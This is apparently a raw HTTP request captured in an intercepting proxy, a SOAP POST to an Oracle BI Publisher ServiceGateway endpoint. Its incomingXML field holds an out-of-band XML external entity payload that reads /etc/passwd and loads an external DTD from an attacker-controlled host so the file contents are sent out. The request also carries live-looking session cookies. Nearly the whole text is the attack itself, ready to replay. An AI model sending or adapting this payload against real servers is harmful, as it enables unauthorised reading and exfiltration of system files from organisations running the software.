 Request
Raw Params Headers Hex XML
POST /xmlpserver/services/ServiceGateway HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ORA_BIPS_NQID=4919r1lpmg08o6oq0c9q2vl3a7u1rggar5nep7hmqj4m6lic;
TS01bb0eda=017e32ba96654654e5c53aa783dcd416c1e4cadc27173d37f5deb70d3b4c9359f805b1d09a9b927aa40b4e319bd8edf118
cb3c7b0e1182216be9fa586df26869cd3e0c104fc0cf1e62c929b1cf7e34d333844381fc;
JSESSIONID=k5RM7zA4i8ydu-yWBYfUwOY8xYvSpYxsNHqQN2bJ65yMedpakXDL!-98901511;
BIGipServerinsight3_dev_http_pool=1829463050.7717.0000;
TS01b90c43=017e32ba96dbaca735ba48299f3ebe2912f0a048e005fe7e228c068283c5fcafdf350b5a69e908c23e2e2268cd3b370712f6
c8ce45cf2f29fe6424ac09f3687955411f7231548f9919e08afe4dc3b13f7e4bdc4eea
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 653
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ser="http://xmlns.oracle.com/oxp/service/service_gateway">
<soapenv:Header/>
<soapenv:Body>
<ser:replyToXML soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<incomingXML xsi:type="xsd:string"><![CDATA[<?xml version="1.0"?><!DOCTYPE r [<!ENTITY % data3 SYSTEM
"file:///etc/passwd"><!ENTITY % sp SYSTEM "http:///ss5.dtd">%sp;%param3;%exfil;]>]]></incomingXML>
</ser replyToXML>
</soapenv:Body>
</soapenv:Envelope>